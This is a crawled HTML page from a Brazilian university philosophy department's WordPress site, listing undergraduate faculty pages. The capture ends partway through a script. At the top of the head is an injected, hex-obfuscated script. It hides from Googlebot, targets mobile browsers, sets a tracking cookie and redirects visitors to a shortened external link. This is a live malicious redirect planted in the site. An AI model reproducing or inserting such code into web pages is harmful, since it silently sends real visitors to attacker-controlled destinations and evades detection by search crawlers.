

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/
body_size: 8342
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
	<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
		
		<meta charset="UTF-8">
		<title>Graduação - Filosofia UFMG</title>


		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">		
		<link href="https://fonts.googleapis.com/css?family=Julius+Sans+One:700|Libre+Baskerville:400|Open+Sans:300" rel="stylesheet">

		
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Graduação - Filosofia UFMG" />
	<meta property="og:url" content="https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/" />
	<meta property="og:site_name" content="Filosofia UFMG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://filosofia.fafich.ufmg.br/#organization","name":"Filosofia UFMG","url":"https://filosofia.fafich.ufmg.br/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://filosofia.fafich.ufmg.br/#logo","inLanguage":"pt-BR","url":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","contentUrl":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","width":250,"height":250,"caption":"Filosofia UFMG"},"image":{"@id":"https://filosofia.fafich.ufmg.br/#logo"}},{"@type":"WebSite","@id":"https://filosofia.fafich.ufmg.br/#website","url":"https://filosofia.fafich.ufmg.br/","name":"Filosofia UFMG","description":"Fafich UFMG","publisher":{"@id":"https://filosofia.fafich.ufmg.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filosofia.fafich.ufmg.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/#webpage","url":"https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/","name":"Graduação - Filosofia UFMG","isPartOf":{"@id":"https://filosofia.fafich.ufmg.br/#website"},"breadcrumb":{"@id":"https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/"]}]},{"@type":"BreadcrumbList","@id":"https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://filosofia.fafich.ufmg.br/"},{"@type":"ListItem","position":2,"name":"Graduação"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="text/calendar" title="Filosofia UFMG &raquo; do iCal Feed" href="https://filosofia.fafich.ufmg.br/eventos/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filosofia.fafich.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://filosofia.fafich.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='html5blank-css'  href='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74' media='all' />
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/conditionizr-4.3.0.min.js?ver=4.3.1' id='conditionizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/modernizr-2.7.1.min.js?ver=2.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/bootstrap-3.3.1.js?ver=3.3.2' id='twbootstrap-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/jquery.bxslider.min.js?ver=3.3.3' id='bxslider-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://filosofia.fafich.ufmg.br/wp-json/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://filosofia.fafich.ufmg.br"><link rel="alternate" href="https://filosofia.fafich.ufmg.br/wp-json/tribe/events/v1/" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018',
            tests: {}
        });
        </script>
	</head>

<body class="archive tax-tipo_corpo_docente term-corpo-docente-graduacao term-134 tribe-no-js">


 
	
	<div class="outer-header">
		<div class="outer-top-header">
			<div class="top-header">
				<div class="container">
					<div class="row">
						<div class="col-xs-5">
							<div class="links-ufmg">
								<a href="http://www.fafich.ufmg.br/" target="_blank">Fafich | </a>
								<a href="https://ufmg.br/" target="_blank">UFMG</a>
							</div>
						</div>
						<div class="col-xs-7">
							<div class="links-filosofia">
								<a class="eventos" href="https://filosofia.fafich.ufmg.br/eventos/">Eventos | </a>
								<ul>
									<li class="dropdown">
								        <a href="#" class="dropdown-toggle" data-toggle="dropdown"> Publicações <span class="caret"></span></a>
								        <ul id="publicacoes-menu" class="dropdown-menu forAnimate" role="menu" ><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a target="_blank" rel="noopener" href="https://periodicos.ufmg.br/index.php/kriterion">Revista Kriterion</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3886"><a href="https://www.youtube.com/channel/UCONxOPKSNHiZg1O4CPR5HLQ">Filosofia UFMG no YouTube</a></li>
</ul>								    </li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="outer-menu-header hidden-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4">
							<div class="menu-esquerdo">
								<a class="departamento" href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a class="graduacao" href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="menu-direito">
								<a class="pos" href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a class="praca" href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-header visible-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>				
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-interno-header" style="background-image:url(https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/imagem-cabecalho-geral.jpg);">
			<div class="outer-menu-interno">
				<div class="container">
					<div class="row">
						<div class="menu-interno">
							<div class="col-xs-9 col-sm-12">
								<div class="navbar">
									<div class="collapse navbar-collapse" data-hover="dropdown" id="bs-example-navbar-collapse-1">
										
																				        <ul id="graduacao-menu" class="navbar-nav mr-auto"><li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a title="Início" href="https://filosofia.fafich.ufmg.br/graduacao/">Início</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-has-children menu-item-1131 dropdown"><a title="Sobre o curso" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sobre o curso <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-20890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20890"><a title="Apresentação" href="https://filosofia.fafich.ufmg.br/apresentacao-do-curso/">Apresentação</a></li>
	<li id="menu-item-20891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20891"><a title="Institucional" href="https://filosofia.fafich.ufmg.br/institucional/">Institucional</a></li>
</ul>
</li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a title="Notícias" href="https://filosofia.fafich.ufmg.br/categoria/noticias-graduacao/">Notícias</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-has-children menu-item-1126 dropdown"><a title="Vida Acadêmica" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Vida Acadêmica <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-20809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20809"><a title="Aproveitamento de Estudos" href="https://filosofia.fafich.ufmg.br/aproveitamento-de-estudos/">Aproveitamento de Estudos</a></li>
	<li id="menu-item-20810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20810"><a title="Atividades Acadêmicas, Científicas e Culturais – AACC’s" href="https://filosofia.fafich.ufmg.br/atividades-academicas-cientificas-e-culturais-aacc/">Atividades Acadêmicas, Científicas e Culturais – AACC’s</a></li>
	<li id="menu-item-20817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20817"><a title="Continuidade de estudos" href="https://filosofia.fafich.ufmg.br/continuidade-de-estudos/">Continuidade de estudos</a></li>
	<li id="menu-item-20814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20814"><a title="Colação de Grau" href="https://filosofia.fafich.ufmg.br/colacao-de-grau/">Colação de Grau</a></li>
	<li id="menu-item-20806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20806"><a title="Desligamento Automático" href="https://filosofia.fafich.ufmg.br/desligamento-automatico/">Desligamento Automático</a></li>
	<li id="menu-item-20815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20815"><a title="Diploma" href="https://filosofia.fafich.ufmg.br/diploma/">Diploma</a></li>
	<li id="menu-item-20813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20813"><a title="Estágio não obrigatório" href="https://filosofia.fafich.ufmg.br/estagio-nao-obrigatorio/">Estágio não obrigatório</a></li>
	<li id="menu-item-20805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20805"><a title="Matrícula em Disciplinas" href="https://filosofia.fafich.ufmg.br/matricula-em-disciplinas/">Matrícula em Disciplinas</a></li>
	<li id="menu-item-20811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20811"><a title="Mudança de Percurso ou Modalidade" href="https://filosofia.fafich.ufmg.br/mudanca-de-percurso-ou-modalidade/">Mudança de Percurso ou Modalidade</a></li>
	<li id="menu-item-20804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20804"><a title="Normas acadêmicas" href="https://filosofia.fafich.ufmg.br/normas-academicas/">Normas acadêmicas</a></li>
	<li id="menu-item-20851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20851"><a title="Trancamento de Matrícula" href="https://filosofia.fafich.ufmg.br/trancamento-de-matricula/">Trancamento de Matrícula</a></li>
	<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a title="Mudança de Turno" href="https://filosofia.fafich.ufmg.br/mudanca-de-turno/">Mudança de Turno</a></li>
</ul>
</li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-has-children menu-item-1129 dropdown"><a title="Disciplinas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Disciplinas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-20873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20873"><a title="Oferta de disciplinas atual" href="https://filosofia.fafich.ufmg.br/oferta-atual/">Oferta de disciplinas atual</a></li>
	<li id="menu-item-20874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20874"><a title="Oferta de disciplinas de semestres anteriores" href="https://filosofia.fafich.ufmg.br/semestres-anteriores/">Oferta de disciplinas de semestres anteriores</a></li>
	<li id="menu-item-20875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20875"><a title="Programas de Disciplinas" href="https://filosofia.fafich.ufmg.br/programas-de-disciplinas/">Programas de Disciplinas</a></li>
	<li id="menu-item-20816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20816"><a title="Disciplina isolada" href="https://filosofia.fafich.ufmg.br/disciplina-isolada/">Disciplina isolada</a></li>
</ul>
</li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1695"><a title="Docentes" href="https://filosofia.fafich.ufmg.br/tipo/docente-efetivo-de-graduacao/">Docentes</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-1130"><a title="Programas especiais" href="https://filosofia.fafich.ufmg.br/graduacao/programas-especiais/">Programas especiais</a></li>
<li id="menu-item-20911" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-20911"><a title="Formulários e Requerimentos" href="https://filosofia.fafich.ufmg.br/graduacao/formularios/">Formulários e Requerimentos</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-1127"><a title="Contato" href="https://filosofia.fafich.ufmg.br/graduacao/contato/">Contato</a></li>
</ul>										
										
										
										
									</div><!-- /nav -->						
								</div>
							</div>
							<div class="col-xs-3">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>








<div class="outer-page-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-9">
				<div class="primary-content page-content">	
					<div class="title">
						<h1>Membros de Graduação</h1>
						<p id="breadcrumbs"><span><span><a href="https://filosofia.fafich.ufmg.br/">Início</a> » <span class="breadcrumb_last" aria-current="page">Graduação</span></span></span></p>					</div>
						
					
					<!-- pagination -->
<div class="pagination">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/page/2/">2</a>
<a class="page-numbers" href="https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/page/3/">3</a>
<a class="next page-numbers" href="https://filosofia.fafich.ufmg.br/area/corpo-docente-graduacao/page/2/">Próximo &raquo;</a></div>
<!-- /pagination -->
				</div>
			</div>
			<div class="col-xs-12 col-sm-3">
				<div class="page-sidebar">
						
		

		

		

		

		

			<!-- sidebar -->
			<div class="secondary-content">
				<aside class="sidebar" role="complementary">
					<div class="sidebar-widget">
						<div id="listcategorypostswidget-3" class="widget_listcategorypostswidget"><h3>Últimas notícias de Graduação</h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://filosofia.fafich.ufmg.br/noticias-graduacao/disciplina-isolada-2024-2/">Disciplina isolada 2024/2</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/reading-wittgensteins-tractatus-novo-livro-do-professor-mauro-engelmann/">&#8220;Reading Wittgenstein&#8217;s Tractatus&#8221;, novo livro do professor Mauro Engelmann</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/resultado-do-exame-de-selecao-do-programa-de-monitoria-da-graduacao-2021/">Resultado do exame de seleção do Programa de Monitoria da Graduação 2021</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/selecao-monitoria-2021/">Seleção monitoria 2021</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/mutacoes-ainda-sob-a-tempestade-livro-com-contribuicao-de-professores-do-departamento-de-filosofia/">&#8220;Mutações, ainda sob a tempestade&#8221;, livro com contribuição de professores do Departamento de Filosofia</a></li></ul><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-graduacao/"> </a></div><div id="media_image-3" class="widget_media_image"><img width="212" height="300" src="https://filosofia.fafich.ufmg.br/wp-content/uploads/2018/09/mulheres-filosofia-xvi-encontro-pesquisa-filosofia-ufmg-212x300.jpg" class="image wp-image-1390  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://filosofia.fafich.ufmg.br/wp-content/uploads/2018/09/mulheres-filosofia-xvi-encontro-pesquisa-filosofia-ufmg-212x300.jpg 212w, https://filosofia.fafich.ufmg.br/wp-content/uploads/2018/09/mulheres-filosofia-xvi-encontro-pesquisa-filosofia-ufmg.jpg 678w" sizes="(max-width: 212px) 100vw, 212px" /></div>					</div>
				</aside>
			</div> 
		<!-- /sidebar -->
	
	
	
	
	
	
		
	

				</div>
			</div>
		</div>
	</div>
</div>

<!-- footer start -->
        <footer id="footer">
            <div class="footer">
                <div class="container clearfix">
                    <div class="footer-bottom">
                        <div class="row">
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyright">
                                    <p>Faculdade de Filosofia UFMG 2018 &copy; Todos os direitos reservados</p>
                                </div>
                            </div>
                            
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyrights-message nauweb">Site por <a href="https://nauweb.com" title="Nauweb - Inteligência digital" target="_blank"><span class="colored">Nauweb</a></span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha 